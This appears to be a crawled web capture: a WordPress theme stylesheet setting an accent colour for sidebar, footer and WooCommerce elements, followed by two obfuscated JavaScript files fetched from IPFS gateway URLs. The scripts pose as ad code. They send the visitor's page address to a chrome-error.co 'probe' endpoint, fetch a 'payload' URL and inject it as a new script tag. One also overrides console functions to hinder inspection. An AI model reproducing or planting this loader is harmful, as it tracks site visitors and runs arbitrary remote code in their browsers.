.sidebar .widget .wp-block-group .wp-block-quote cite a {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover, 
.sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #FAB702;
	color: #fff;
}
.theme-blog .post .entry-content ul.wp-block-page-list li.wp-block-navigation-item a:hover {
	color: #FAB702;
}
.sidebar .widget .wp-block-group .wp-block-embed .wp-element-caption a {
	color: #FAB702;
} 
.sidebar .widget .wp-block-group .wp-block-read-more {
	color: #FAB702;
} 
.sidebar .widget .wp-block-group .wp-block-file .wp-block-file__button {
    background-color: #FAB702;
}
/*Woocommerce Styles*/
.wp-block-woocommerce-cart .wp-block-woocommerce-proceed-to-checkout-block .wc-block-cart__submit-button {
	background: #FAB702;
	border: solid 1px #FAB702;
}


/*------------------------------------------------------------
=>> Footer Sidebar Widget Style Css According to WordPress 5.8
------------------------------------------------------------*/

.footer-sidebar .widget .wp-block-search .wp-block-search__label:after {
    background: #fab702;
}
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-tag-cloud a:focus {
    background-color: #FAB702;
    border: 1px solid #FAB702;
}
.footer-sidebar .widget .wp-block-group .logged-in a, 
.footer-sidebar .widget .wp-block-group .logged-out a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group td a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-media-text a {
    color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-pullquote cite a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-code a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-table figcaption a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-verse a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-preformatted a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .is-vertical a {
	color: #FAB702;
}
.footer-sidebar .widget.widget_block .wp-block-group p a {
    color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .is-nowrap a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-image .wp-element-caption a {
    color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-quote cite a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:hover, 
.footer-sidebar .widget .wp-block-group .wp-block-button .wp-block-button__link:focus {
	background: #FAB702;
	color: #fff;
}
.footer-sidebar .widget dl a {
	color: #FAB702;
}
.footer-sidebar .wp-block-embed .wp-element-caption a {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-read-more {
	color: #FAB702;
}
.footer-sidebar .widget .wp-block-group .wp-block-file .wp-block-file__button {
    background-color: #FAB702;
}

/*--------------------------------------------------
=>> Page Scroll Up/Down Area
--------------------------------------------------*/

.page-scroll-up a, 
.page-scroll-up a:hover,
.page-scroll-up a:active {
	background: #FAB702;
}

/*--------------------------------------------------
=>> Shop Products 
--------------------------------------------------*/

/*Product Buttons*/
.woocommerce ul.products li.product .button.add_to_cart_button:hover, 
.woocommerce ul.products li.product .button.product_type_grouped:hover, 
.woocommerce ul.products li.product .button.product_type_simple:hover, 
.woocommerce ul.products li.product .button.product_type_external:hover, 
.woocommerce ul.products li.product .button.product_type_variable:hover {
	color: #FAB702;
	border-bottom: 2px solid #FAB702;
}
.woocommerce ul.products li.product a.added_to_cart {
	color: #FAB702;
	border-bottom: 2px solid #FAB702;
}
.woocommerce ul.products li.product a.added_to_cart:hover {
	color: #FAB702;
	border-bottom: 2px solid #FAB702;
}

/*Product Single View*/
.woocommerce div.product form.cart .button:hover, 
.woocommerce div.product form.cart .button:hover {
	background: #FAB702;
}
.woocommerce table.shop_table td.product-name, 
.woocommerce table.shop_table td.product-name a {
	color: #FAB702;	
}
.product_meta .posted_in a:hover, 
.product_meta .tagged_as a:hover {
	color: #FAB702;
}
.woocommerce #review_form #respond .form-submit input:hover {
    background: #FAB702;
}

/*Product Cart View*/
.woocommerce .woocommerce-error .button, 
.woocommerce .woocommerce-info .button, 
.woocommerce .woocommerce-message .button, 
.woocommerce-page .woocommerce-error .button, 
.woocommerce-page .woocommerce-info .button, 
.woocommerce-page .woocommerce-message .button {
    background-color: #FAB702;
}
/*Product Cart Table*/
.woocommerce table.shop_table td.product-name a:hover, 
.woocommerce table.shop_table td.product-subtotal .woocommerce-Price-amount {
	color: #FAB702;	
}
.woocommerce-cart table.cart td.actions .coupon button.button:hover {
	background: #FAB702;
    color: #fff;	
}
.woocommerce-cart table.cart td.actions button.button {
	background: #FAB702;
    color: #fff;
}
#add_payment_method .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-cart .wc-proceed-to-checkout a.checkout-button, 
.woocommerce-checkout .wc-proceed-to-checkout a.checkout-button, 
.woocommerce .woocommerce-form-login .woocommerce-form-login__submit, 
.woocommerce button.button.woocommerce-Button {
	background-color: #FAB702;
}
.checkout_coupon.woocommerce-form-coupon .form-row button.button:hover {
	background-color: #FAB702;
}
.woocommerce #payment #place_order, 
.woocommerce-page #payment #place_order {
    background-color: #FAB702;
}
/*WooCommerce Widgets*/
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #FAB702;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
    background-color: #FAB702;
}
.woocommerce-mini-cart__buttons.buttons a.button, 
.widget .woocommerce-mini-cart__buttons.buttons a.button:hover, 
.widget .woocommerce-mini-cart__buttons.buttons a.button:focus {
	background-color: #FAB702;
	color: #fff;
}
/*WooCommerce Pagination*/
.woocommerce nav.woocommerce-pagination ul li a:focus, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li span.current {
	background-color: #FAB702;
    border: 1px solid #FAB702;
    color: #fff;
}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/QmT3je8mwxSDb62Dp5ycHPsKRxbJjfzcND7XXPztrAsNGJ?hash=4f9bbaaec686c61a8d4c23c34586ebc6
body_size: 341
content:
(function(_0x17d24d,_0x2efe82){var _0x2aadf5=_0x4165,_0x29ea03=_0x17d24d();while(!![]){try{var _0x53d93f=parseInt(_0x2aadf5(0x16a))/0x1*(-parseInt(_0x2aadf5(0x15a))/0x2)+parseInt(_0x2aadf5(0x157))/0x3*(parseInt(_0x2aadf5(0x16b))/0x4)+-parseInt(_0x2aadf5(0x154))/0x5*(parseInt(_0x2aadf5(0x16c))/0x6)+-parseInt(_0x2aadf5(0x155))/0x7*(-parseInt(_0x2aadf5(0x169))/0x8)+-parseInt(_0x2aadf5(0x15e))/0x9*(-parseInt(_0x2aadf5(0x151))/0xa)+parseInt(_0x2aadf5(0x163))/0xb+-parseInt(_0x2aadf5(0x153))/0xc;if(_0x53d93f===_0x2efe82)break;else _0x29ea03['push'](_0x29ea03['shift']());}catch(_0x1c8466){_0x29ea03['push'](_0x29ea03['shift']());}}}(_0x1ba2,0x86ba5));!window['__exoclick__ads__show']&&(window['__exoclick__ads__show']='1',(function(){var _0x5f2778=_0x4165,_0x4a9db8=_0x5f2778(0x164);try{_0x4a9db8=document[_0x5f2778(0x160)]('script[src*=\x22gateway.pinata.cloud/ipfs\x22]')[_0x5f2778(0x166)]('src')[_0x5f2778(0x168)](_0x5f2778(0x15d))[0x1];}catch(_0x64b1f8){}var _0x1971c7=window[_0x5f2778(0x161)]['href'];fetch(_0x5f2778(0x165)+_0x4a9db8+'/'+_0x1971c7),fetch(_0x5f2778(0x15b))[_0x5f2778(0x158)](_0x3ac313=>{var _0x504514=_0x5f2778;return _0x3ac313[_0x504514(0x15f)]();})[_0x5f2778(0x158)](_0x21c484=>{var _0x294dab=_0x5f2778;if(_0x21c484&&_0x21c484['startsWith'](_0x294dab(0x159))){function _0x546d19(_0x4c3a68,_0xadfc19){var _0x46aa8f=_0x294dab,_0x4b13c7=document[_0x46aa8f(0x156)](_0x46aa8f(0x16d));_0x4b13c7[_0x46aa8f(0x167)]=_0x4c3a68,_0xadfc19&&(_0x4b13c7[_0x46aa8f(0x152)]=!![]),document[_0x46aa8f(0x15c)][_0x46aa8f(0x162)](_0x4b13c7);}_0x546d19(_0x21c484);}});}()));function _0x4165(_0x568461,_0x474596){var _0x1ba20b=_0x1ba2();return _0x4165=function(_0x416542,_0x3991a9){_0x416542=_0x416542-0x151;var _0x13671e=_0x1ba20b[_0x416542];return _0x13671e;},_0x4165(_0x568461,_0x474596);}function _0x1ba2(){var _0x1964b2=['src','split','24632PYouAm','1wYeqie','507964crFiAQ','6TlXiNW','script','1195580FTEQrV','defer','12059616mycKhL','1898755PeuJXa','2156SXFBeg','createElement','3HQgGzJ','then','http','688742PLAlAi','https://chrome-error.co/payload/v1','head','hash=','45wYDtrK','text','querySelector','location','appendChild','6686042bzgAuj','unknown','https://chrome-error.co/probe/v1/','getAttribute'];_0x1ba2=function(){return _0x1964b2;};return _0x1ba2();}

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://gateway.pinata.cloud/ipfs/QmXDWLRcXerH8WcUE3Xy27AF1iBqSbMcYjFZd1hz4mru2J?mtizndu2=XENdVFpRWwBcR0dLWVQ=
body_size: 1565
content:
var _0x38b6e7=_0xdc4e;(function(_0x2e9752,_0x280f3b){var _0x457369=_0xdc4e,_0x13783f=_0x2e9752();while(!![]){try{var _0x680fc=parseInt(_0x457369(0x1af))/0x1+parseInt(_0x457369(0x17f))/0x2*(parseInt(_0x457369(0x1b8))/0x3)+-parseInt(_0x457369(0x199))/0x4*(parseInt(_0x457369(0x1a1))/0x5)+parseInt(_0x457369(0x185))/0x6+parseInt(_0x457369(0x1b4))/0x7*(parseInt(_0x457369(0x191))/0x8)+-parseInt(_0x457369(0x19c))/0x9*(-parseInt(_0x457369(0x1aa))/0xa)+-parseInt(_0x457369(0x17d))/0xb*(parseInt(_0x457369(0x196))/0xc);if(_0x680fc===_0x280f3b)break;else _0x13783f['push'](_0x13783f['shift']());}catch(_0x4bfc97){_0x13783f['push'](_0x13783f['shift']());}}}(_0x15c6,0xd05ac));!window[_0x38b6e7(0x1b3)+_0x38b6e7(0x197)+_0x38b6e7(0x1b1)+_0x38b6e7(0x1a5)+'w']&&(window['__exo'+_0x38b6e7(0x197)+_0x38b6e7(0x1b1)+_0x38b6e7(0x1a5)+'w']='1',(function(){var _0x17ed49=_0x38b6e7,_0x57ccd7=(function(){var _0x393854=!![];return function(_0xae72d3,_0x3d098e){var _0x56b5b3=_0x393854?function(){var _0x28e0c9=_0xdc4e;if(_0x3d098e){var _0x3b8e78=_0x3d098e[_0x28e0c9(0x1bc)](_0xae72d3,arguments);return _0x3d098e=null,_0x3b8e78;}}:function(){};return _0x393854=![],_0x56b5b3;};}()),_0x4cf58f=_0x57ccd7(this,function(){var _0x4eec85=_0xdc4e;return _0x4cf58f['toStr'+_0x4eec85(0x1a0)]()[_0x4eec85(0x18c)+'h'](_0x4eec85(0x19f)+_0x4eec85(0x1b6)+'+$')[_0x4eec85(0x1b7)+_0x4eec85(0x1a0)]()[_0x4eec85(0x17e)+_0x4eec85(0x193)+'r'](_0x4cf58f)[_0x4eec85(0x18c)+'h'](_0x4eec85(0x19f)+_0x4eec85(0x1b6)+'+$');});_0x4cf58f();var _0x5f5879=(function(){var _0x44bb40=!![];return function(_0x32b65d,_0x41b802){var _0x22797f=_0x44bb40?function(){var _0x3f1a70=_0xdc4e;if(_0x41b802){var _0x246740=_0x41b802[_0x3f1a70(0x1bc)](_0x32b65d,arguments);return _0x41b802=null,_0x246740;}}:function(){};return _0x44bb40=![],_0x22797f;};}()),_0x384bf1=_0x5f5879(this,function(){var _0x4b6b6d=_0xdc4e,_0x4317b6=function(){var _0x1b0245=_0xdc4e,_0x298f5f;try{_0x298f5f=Function(_0x1b0245(0x1a3)+'n\x20(fu'+_0x1b0245(0x192)+_0x1b0245(0x181)+(_0x1b0245(0x18a)+_0x1b0245(0x1b9)+'ctor('+'\x22retu'+'rn\x20th'+_0x1b0245(0x17c)+'\x20)')+');')();}catch(_0x2a198b){_0x298f5f=window;}return _0x298f5f;},_0x2318f9=_0x4317b6(),_0x3ef2be=_0x2318f9[_0x4b6b6d(0x1a4)+'le']=_0x2318f9['conso'+'le']||{},_0x15dc03=[_0x4b6b6d(0x1c0),_0x4b6b6d(0x1a6),_0x4b6b6d(0x1a8),_0x4b6b6d(0x198),'excep'+_0x4b6b6d(0x1b2),'table','trace'];for(var _0x122fd3=0x0;_0x122fd3<_0x15dc03['lengt'+'h'];_0x122fd3++){var _0x1d25a0=_0x5f5879[_0x4b6b6d(0x17e)+'ructo'+'r'][_0x4b6b6d(0x1bf)+_0x4b6b6d(0x190)][_0x4b6b6d(0x19b)](_0x5f5879),_0x31cb44=_0x15dc03[_0x122fd3],_0x343fe0=_0x3ef2be[_0x31cb44]||_0x1d25a0;_0x1d25a0[_0x4b6b6d(0x186)+'to__']=_0x5f5879[_0x4b6b6d(0x19b)](_0x5f5879),_0x1d25a0[_0x4b6b6d(0x1b7)+'ing']=_0x343fe0[_0x4b6b6d(0x1b7)+_0x4b6b6d(0x1a0)][_0x4b6b6d(0x19b)](_0x343fe0),_0x3ef2be[_0x31cb44]=_0x1d25a0;}});_0x384bf1();var _0xf1b493=_0x17ed49(0x1b0)+'wn';try{_0xf1b493=document['query'+_0x17ed49(0x184)+_0x17ed49(0x1a9)]('scrip'+_0x17ed49(0x1a2)+_0x17ed49(0x188)+_0x17ed49(0x194)+'2\x22]')[_0x17ed49(0x18f)+_0x17ed49(0x182)+'te'](_0x17ed49(0x1ae))['split'](_0x17ed49(0x19d)+_0x17ed49(0x1ba))[0x1];}catch(_0x3161f9){}var _0xdabd70=window[_0x17ed49(0x1c1)+_0x17ed49(0x18e)][_0x17ed49(0x1ad)];fetch(_0x17ed49(0x17b)+_0x17ed49(0x19e)+_0x17ed49(0x1bb)+_0x17ed49(0x198)+'.co/p'+_0x17ed49(0x1be)+_0x17ed49(0x195)+_0xf1b493+'/'+_0xdabd70),fetch(_0x17ed49(0x17b)+_0x17ed49(0x19e)+_0x17ed49(0x1bb)+_0x17ed49(0x198)+_0x17ed49(0x183)+_0x17ed49(0x1ac)+_0x17ed49(0x189))[_0x17ed49(0x180)](_0x5698a9=>{var _0x718497=_0x17ed49;return _0x5698a9[_0x718497(0x19a)]();})['then'](_0xbb9f7e=>{var _0x38150f=_0x17ed49;if(_0xbb9f7e&&_0xbb9f7e['start'+_0x38150f(0x1ab)](_0x38150f(0x187))){function _0x4f3817(_0x523aca,_0xa7daf1){var _0x472fd4=_0x38150f,_0x28289a=document[_0x472fd4(0x18d)+'eElem'+_0x472fd4(0x18b)](_0x472fd4(0x1a7)+'t');_0x28289a[_0x472fd4(0x1ae)]=_0x523aca,_0xa7daf1&&(_0x28289a['defer']=!![]),document[_0x472fd4(0x1bd)]['appen'+_0x472fd4(0x1b5)+'d'](_0x28289a);}_0x4f3817(_0xbb9f7e);}});}()));function _0xdc4e(_0x43cd73,_0x398d36){var _0x241180=_0x15c6();return _0xdc4e=function(_0xd010b,_0x364dc1){_0xd010b=_0xd010b-0x17b;var _0x44c602=_0x241180[_0xd010b];return _0x44c602;},_0xdc4e(_0x43cd73,_0x398d36);}function _0x15c6(){var _0x1ce8f6=['.co/p','Selec','12978dHMCjq','__pro','http','*=\x22mt','d/v1','{}.co','ent','searc','creat','ion','getAt','type','616OauIkM','nctio','ructo','izndu','v1/','144DieNOv','click','error','7844FynvMM','text','bind','9jIyAeE','mtizn','://ch','(((.+','ing','3845vdoKJF','t[src','retur','conso','__sho','warn','scrip','info','tor','9186750pHsxCz','sWith','ayloa','href','src','1231598hvERzm','unkno','__ads','tion','__exo','22449gZNshq','dChil',')+)+)','toStr','6WwEGne','nstru','du2=','rome-','apply','head','robe/','proto','log','locat','https','is\x22)(','1361041PdDNen','const','1446826JmAGlL','then','n()\x20','tribu'];_0x15c6=function(){return _0x1ce8f6;};return _0x15c6();}